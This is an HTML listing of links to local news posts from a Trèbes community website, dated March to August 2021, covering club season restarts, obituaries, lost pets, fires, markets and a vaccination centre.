						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/" title="Permaliens vers GNJ &#8230; la rentrée" rel="bookmark">GNJ &#8230; la rentrée</a></h3>
				<p class="post-meta"><span>30 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/" title="Permaliens vers Centenaire du Club de Rugby" rel="bookmark">Centenaire du Club de Rugby</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/" title="Permaliens vers La rentrée du Budo Club 11" rel="bookmark">La rentrée du Budo Club 11</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/" title="Permaliens vers Cha Dance fait sa rentrée" rel="bookmark">Cha Dance fait sa rentrée</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/" title="Permaliens vers Record du Monde pour Matthieu" rel="bookmark">Record du Monde pour Matthieu</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/" title="Permaliens vers Rentrée de l&rsquo;Aïkido" rel="bookmark">Rentrée de l&rsquo;Aïkido</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/" title="Permaliens vers La ronde des Bourriques" rel="bookmark">La ronde des Bourriques</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/" title="Permaliens vers Tournoi de Badminton" rel="bookmark">Tournoi de Badminton</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/" title="Permaliens vers Big  Up Nicola" rel="bookmark">Big  Up Nicola</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/" title="Permaliens vers La rentrée du Tennis de Table" rel="bookmark">La rentrée du Tennis de Table</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/" title="Permaliens vers La rentrée du Tennis Club" rel="bookmark">La rentrée du Tennis Club</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/" title="Permaliens vers La rentrée des jeunes du TFC" rel="bookmark">La rentrée des jeunes du TFC</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree/" title="Permaliens vers Infos Rentrée" rel="bookmark">Infos Rentrée</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/" title="Permaliens vers Reprise du club de Krav Maga" rel="bookmark">Reprise du club de Krav Maga</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/" title="Permaliens vers Un vide grenier &#8230; enfin !" rel="bookmark">Un vide grenier &#8230; enfin !</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/" title="Permaliens vers Occitane Twirling &#8230; la reprise" rel="bookmark">Occitane Twirling &#8230; la reprise</a></h3>
				<p class="post-meta"><span>24 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/" title="Permaliens vers Départ de Feu" rel="bookmark">Départ de Feu</a></h3>
				<p class="post-meta"><span>22 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/decouverte-matinale/" title="Permaliens vers Découverte matinale" rel="bookmark">Découverte matinale</a></h3>
				<p class="post-meta"><span>19 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-lheure-du-depart/" title="Permaliens vers A l&rsquo;heure du Départ" rel="bookmark">A l&rsquo;heure du Départ</a></h3>
				<p class="post-meta"><span>13 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/good-luck-les-frangins/" title="Permaliens vers Good luck les frangins &#8230;" rel="bookmark">Good luck les frangins &#8230;</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/on-en-reve/" title="Permaliens vers On en rêve&#8230;" rel="bookmark">On en rêve&#8230;</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/2-departs-de-feux/" title="Permaliens vers 2 départs de feux" rel="bookmark">2 départs de feux</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-carbonnel/" title="Permaliens vers Décès de Monsieur Francis Carbonnel" rel="bookmark">Décès de Monsieur Francis Carbonnel</a></h3>
				<p class="post-meta"><span>8 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-ahmed-mansouri/" title="Permaliens vers Décès de Monsieur Ahmed Mansouri" rel="bookmark">Décès de Monsieur Ahmed Mansouri</a></h3>
				<p class="post-meta"><span>7 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-bacchus-en-ce-moment/" title="Permaliens vers Au Bacchus &#8230; en ce moment" rel="bookmark">Au Bacchus &#8230; en ce moment</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-sire/" title="Permaliens vers Décès de Madame Simone Sire" rel="bookmark">Décès de Madame Simone Sire</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/marche-nocturne/" title="Permaliens vers Marché Nocturne" rel="bookmark">Marché Nocturne</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nostalgie-les-annees-youngs/" title="Permaliens vers Nostalgie: les années Young&rsquo;s" rel="bookmark">Nostalgie: les années Young&rsquo;s</a></h3>
				<p class="post-meta"><span>26 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/voitures-anciennes/" title="Permaliens vers Voitures anciennes" rel="bookmark">Voitures anciennes</a></h3>
				<p class="post-meta"><span>19 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tac-porte-disparu/" title="Permaliens vers Tac porté disparu" rel="bookmark">Tac porté disparu</a></h3>
				<p class="post-meta"><span>19 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-possible-escroquerie/" title="Permaliens vers Attention possible escroquerie" rel="bookmark">Attention possible escroquerie</a></h3>
				<p class="post-meta"><span>16 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-arnaque/" title="Permaliens vers Attention Arnaque !" rel="bookmark">Attention Arnaque !</a></h3>
				<p class="post-meta"><span>12 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-tedo/" title="Permaliens vers Décès de Monsieur Bruno Tédo" rel="bookmark">Décès de Monsieur Bruno Tédo</a></h3>
				<p class="post-meta"><span>11 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rencontre/" title="Permaliens vers Rencontre&#8230;" rel="bookmark">Rencontre&#8230;</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-decouvrir-absolument/" title="Permaliens vers A découvrir absolument" rel="bookmark">A découvrir absolument</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-moment-chaleureux/" title="Permaliens vers Un moment Chaleureux" rel="bookmark">Un moment Chaleureux</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-vue-lodeur/" title="Permaliens vers La vue, l&rsquo;odeur&#8230;" rel="bookmark">La vue, l&rsquo;odeur&#8230;</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/marche-nocturne-et-animation/" title="Permaliens vers Marché Nocturne et animation" rel="bookmark">Marché Nocturne et animation</a></h3>
				<p class="post-meta"><span>7 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/grand-prix-cycliste/" title="Permaliens vers Grand Prix Cycliste" rel="bookmark">Grand Prix Cycliste</a></h3>
				<p class="post-meta"><span>7 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-trebeen-nous-alerte/" title="Permaliens vers Un Trébéen nous alerte&#8230;" rel="bookmark">Un Trébéen nous alerte&#8230;</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/recherche-pet-sitter/" title="Permaliens vers Recherche Pet Sitter" rel="bookmark">Recherche Pet Sitter</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-nouveau-camping/" title="Permaliens vers Un nouveau camping ?" rel="bookmark">Un nouveau camping ?</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-frangins-au-monde/" title="Permaliens vers Les frangins au Monde" rel="bookmark">Les frangins au Monde</a></h3>
				<p class="post-meta"><span>23 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-tres-bes-dans-la-peine/" title="Permaliens vers Les « Très Bès  » dans la peine" rel="bookmark">Les « Très Bès  » dans la peine</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-trebeen-nous-signale-2/" title="Permaliens vers Un Trébéen nous signale" rel="bookmark">Un Trébéen nous signale</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chat-perdu-4/" title="Permaliens vers Chat Perdu &#8230;" rel="bookmark">Chat Perdu &#8230;</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-tous-les-papas/" title="Permaliens vers A tous les papas" rel="bookmark">A tous les papas</a></h3>
				<p class="post-meta"><span>20 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-beaux-jours-a-la-maison-se-retraite/" title="Permaliens vers Les beaux jours à la Maison se Retraite" rel="bookmark">Les beaux jours à la Maison se Retraite</a></h3>
				<p class="post-meta"><span>20 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chatte-disparue/" title="Permaliens vers Chatte disparue" rel="bookmark">Chatte disparue</a></h3>
				<p class="post-meta"><span>19 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fruits-et-legumes-du-moment/" title="Permaliens vers Fruits et Légumes du Moment" rel="bookmark">Fruits et Légumes du Moment</a></h3>
				<p class="post-meta"><span>16 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-a-joseph/" title="Permaliens vers Big Up à Joseph" rel="bookmark">Big Up à Joseph</a></h3>
				<p class="post-meta"><span>14 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/clin-doeil-3/" title="Permaliens vers Clin d&rsquo;Oeil" rel="bookmark">Clin d&rsquo;Oeil</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/conference/" title="Permaliens vers Conférence" rel="bookmark">Conférence</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/concours-peche-a-la-truite/" title="Permaliens vers Concours Pêche à la Truite" rel="bookmark">Concours Pêche à la Truite</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-confiturerie/" title="Permaliens vers A la Confiturerie" rel="bookmark">A la Confiturerie</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/incivilites/" title="Permaliens vers Incivilités" rel="bookmark">Incivilités</a></h3>
				<p class="post-meta"><span>9 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvre-tac-%f0%9f%98%a2/" title="Permaliens vers Pauvre Tac &#8230; 😢" rel="bookmark">Pauvre Tac &#8230; 😢</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-benoit/" title="Permaliens vers Record du Monde pour Benoît" rel="bookmark">Record du Monde pour Benoît</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-se-regaler/" title="Permaliens vers Pour se régaler" rel="bookmark">Pour se régaler</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-succulentes-betes-de-romain/" title="Permaliens vers Les succulentes « Bêtes » de Romain" rel="bookmark">Les succulentes « Bêtes » de Romain</a></h3>
				<p class="post-meta"><span>6 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-bassos/" title="Permaliens vers Décès de Monsieur Jean Bassos" rel="bookmark">Décès de Monsieur Jean Bassos</a></h3>
				<p class="post-meta"><span>5 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-toutes-les-mamans-2/" title="Permaliens vers A toutes les mamans&#8230;" rel="bookmark">A toutes les mamans&#8230;</a></h3>
				<p class="post-meta"><span>30 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeannine-caulet/" title="Permaliens vers Décès de Madame Jeannine Caulet" rel="bookmark">Décès de Madame Jeannine Caulet</a></h3>
				<p class="post-meta"><span>29 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dunaelle-double-cahpionne-de-laude/" title="Permaliens vers Dunaëlle: Double Championne de l&rsquo;Aude" rel="bookmark">Dunaëlle: Double Championne de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>28 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-incendie-de-la-saison/" title="Permaliens vers 1er Incendie de la Saison" rel="bookmark">1er Incendie de la Saison</a></h3>
				<p class="post-meta"><span>27 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ma-petite-entreprise/" title="Permaliens vers Ma petite entreprise&#8230;" rel="bookmark">Ma petite entreprise&#8230;</a></h3>
				<p class="post-meta"><span>25 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/talents-made-in-trebes/" title="Permaliens vers Talents Made in Trèbes" rel="bookmark">Talents Made in Trèbes</a></h3>
				<p class="post-meta"><span>24 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tonton-a-faim-sur-le-marche/" title="Permaliens vers « Tonton à Faim » sur le Marché" rel="bookmark">« Tonton à Faim » sur le Marché</a></h3>
				<p class="post-meta"><span>23 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-terrasse-sur-le-port/" title="Permaliens vers En terrasse sur le Port" rel="bookmark">En terrasse sur le Port</a></h3>
				<p class="post-meta"><span>23 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-fil-des-saisons-avec-axelle-et-jacques/" title="Permaliens vers Au Fil des Saisons avec Axelle et Jacques" rel="bookmark">Au Fil des Saisons avec Axelle et Jacques</a></h3>
				<p class="post-meta"><span>18 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heureux-evenement/" title="Permaliens vers Heureux Evènement" rel="bookmark">Heureux Evènement</a></h3>
				<p class="post-meta"><span>16 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andree-scotto/" title="Permaliens vers Décès de Madame Andrée Scotto" rel="bookmark">Décès de Madame Andrée Scotto</a></h3>
				<p class="post-meta"><span>16 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sacree-prise/" title="Permaliens vers Sacrée Prise&#8230;" rel="bookmark">Sacrée Prise&#8230;</a></h3>
				<p class="post-meta"><span>14 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-medailles-pour-le-domaine-des-peres/" title="Permaliens vers Deux médailles pour le Domaine des Pères" rel="bookmark">Deux médailles pour le Domaine des Pères</a></h3>
				<p class="post-meta"><span>11 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau/" title="Permaliens vers Nouveau &#8230;" rel="bookmark">Nouveau &#8230;</a></h3>
				<p class="post-meta"><span>10 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/qui-est-le-petit-farceur/" title="Permaliens vers Qui est le petit farceur?" rel="bookmark">Qui est le petit farceur?</a></h3>
				<p class="post-meta"><span>9 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bravo-a-jean-et-dorian-bardou/" title="Permaliens vers Bravo à Jean et Dorian Bardou" rel="bookmark">Bravo à Jean et Dorian Bardou</a></h3>
				<p class="post-meta"><span>7 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/matthieu-et-benoit-vercher/" title="Permaliens vers Matthieu et Benoît Vercher &#8230;" rel="bookmark">Matthieu et Benoît Vercher &#8230;</a></h3>
				<p class="post-meta"><span>7 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/et-1-et-2-et-3-cygnes/" title="Permaliens vers et 1, et 2 et 3 Cygnes" rel="bookmark">et 1, et 2 et 3 Cygnes</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/eau-marron/" title="Permaliens vers Eau marron &#8230;" rel="bookmark">Eau marron &#8230;</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-guiraud/" title="Permaliens vers Décès de Madame Marie Guiraud" rel="bookmark">Décès de Madame Marie Guiraud</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-merci/" title="Permaliens vers De tout cœur &#8230; Merci !" rel="bookmark">De tout cœur &#8230; Merci !</a></h3>
				<p class="post-meta"><span>4 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-famille-vernier-revient/" title="Permaliens vers La famille Vernier revient &#8230;" rel="bookmark">La famille Vernier revient &#8230;</a></h3>
				<p class="post-meta"><span>2 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fete-du-travail/" title="Permaliens vers Fête du Travail" rel="bookmark">Fête du Travail</a></h3>
				<p class="post-meta"><span>1 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sebastien-vous-attend/" title="Permaliens vers Sébastien vous attend" rel="bookmark">Sébastien vous attend</a></h3>
				<p class="post-meta"><span>29 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/calendrier-deconfinement/" title="Permaliens vers Calendrier Déconfinement" rel="bookmark">Calendrier Déconfinement</a></h3>
				<p class="post-meta"><span>29 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tres-en-colere/" title="Permaliens vers Très en colère&#8230;" rel="bookmark">Très en colère&#8230;</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attendue-de-pied-ferme/" title="Permaliens vers Attendue de Pied ferme&#8230;" rel="bookmark">Attendue de Pied ferme&#8230;</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-avec-la-bardou-family/" title="Permaliens vers De tout cœur avec la Bardou Family" rel="bookmark">De tout cœur avec la Bardou Family</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-tatard/" title="Permaliens vers Décès de Monsieur Jean Claude Tatard" rel="bookmark">Décès de Monsieur Jean Claude Tatard</a></h3>
				<p class="post-meta"><span>24 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-christian-testa/" title="Permaliens vers Décès de Monsieur Christian Testa" rel="bookmark">Décès de Monsieur Christian Testa</a></h3>
				<p class="post-meta"><span>23 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/magnifique-flash-back/" title="Permaliens vers Magnifique Flash Back" rel="bookmark">Magnifique Flash Back</a></h3>
				<p class="post-meta"><span>23 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-monique-dupuit/" title="Permaliens vers Décès de Madame Monique Dupuit" rel="bookmark">Décès de Madame Monique Dupuit</a></h3>
				<p class="post-meta"><span>21 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alerte-3eme-chien-victime/" title="Permaliens vers Alerte 3ème chien victime&#8230;" rel="bookmark">Alerte 3ème chien victime&#8230;</a></h3>
				<p class="post-meta"><span>14 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-deuxieme-chien-victime/" title="Permaliens vers Un deuxième chien victime" rel="bookmark">Un deuxième chien victime</a></h3>
				<p class="post-meta"><span>12 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-avec-jean-et-pierre/" title="Permaliens vers De tout coeur avec Jean et Pierre" rel="bookmark">De tout coeur avec Jean et Pierre</a></h3>
				<p class="post-meta"><span>10 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-poulailler-communautaire/" title="Permaliens vers Un poulailler communautaire" rel="bookmark">Un poulailler communautaire</a></h3>
				<p class="post-meta"><span>9 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tristes-%f0%9f%98%a2/" title="Permaliens vers Tristes  😢" rel="bookmark">Tristes  😢</a></h3>
				<p class="post-meta"><span>8 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/101-bougies-pour-agnes-gallo/" title="Permaliens vers 101 bougies pour Agnès Gallo" rel="bookmark">101 bougies pour Agnès Gallo</a></h3>
				<p class="post-meta"><span>7 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-chiens-en-danger/" title="Permaliens vers Attention Chiens en Danger" rel="bookmark">Attention Chiens en Danger</a></h3>
				<p class="post-meta"><span>5 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bon-week-end-de-paques/" title="Permaliens vers Bon week-end de Pâques" rel="bookmark">Bon week-end de Pâques</a></h3>
				<p class="post-meta"><span>3 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-rossi/" title="Permaliens vers Dècès de Monsieur Bruno Rossi" rel="bookmark">Dècès de Monsieur Bruno Rossi</a></h3>
				<p class="post-meta"><span>2 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-dete/" title="Permaliens vers Heure d&rsquo;été" rel="bookmark">Heure d&rsquo;été</a></h3>
				<p class="post-meta"><span>28 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-matin-sur-le-marche/" title="Permaliens vers Ce matin sur le Marché" rel="bookmark">Ce matin sur le Marché</a></h3>
				<p class="post-meta"><span>28 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-hermine-bastie/" title="Permaliens vers Décès de Madame Hermine Bastié" rel="bookmark">Décès de Madame Hermine Bastié</a></h3>
				<p class="post-meta"><span>25 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cas-covid/" title="Permaliens vers Cas COVID &#8230;" rel="bookmark">Cas COVID &#8230;</a></h3>
				<p class="post-meta"><span>25 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-jour-nos-pensees-pour-eux-%f0%9f%98%a2/" title="Permaliens vers Ce jour nos pensées pour eux 😢" rel="bookmark">Ce jour nos pensées pour eux 😢</a></h3>
				<p class="post-meta"><span>23 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/odeur-avenue-pasteur/" title="Permaliens vers Odeur avenue Pasteur" rel="bookmark">Odeur avenue Pasteur</a></h3>
				<p class="post-meta"><span>19 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/%f0%9f%98%a2dommage-pour-lea/" title="Permaliens vers 😢Dommage pour Léa" rel="bookmark">😢Dommage pour Léa</a></h3>
				<p class="post-meta"><span>17 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-pascale-attallah/" title="Permaliens vers Décès de Madame Marie-Pascale Attallah" rel="bookmark">Décès de Madame Marie-Pascale Attallah</a></h3>
				<p class="post-meta"><span>17 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-elia-metrolho/" title="Permaliens vers Décès de Madame Élia Métrolho" rel="bookmark">Décès de Madame Élia Métrolho</a></h3>
				<p class="post-meta"><span>12 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-ravis-2/" title="Permaliens vers Nous voilà ravis" rel="bookmark">Nous voilà ravis</a></h3>
				<p class="post-meta"><span>10 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-decouvrir/" title="Permaliens vers A découvrir&#8230;" rel="bookmark">A découvrir&#8230;</a></h3>
				<p class="post-meta"><span>9 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/centre-de-vaccination-trebes/" title="Permaliens vers Centre de Vaccination Trèbes" rel="bookmark">Centre de Vaccination Trèbes</a></h3>
				<p class="post-meta"><span>9 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-toutes-nos-mamies/" title="Permaliens vers A toutes nos Mamies" rel="bookmark">A toutes nos Mamies</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
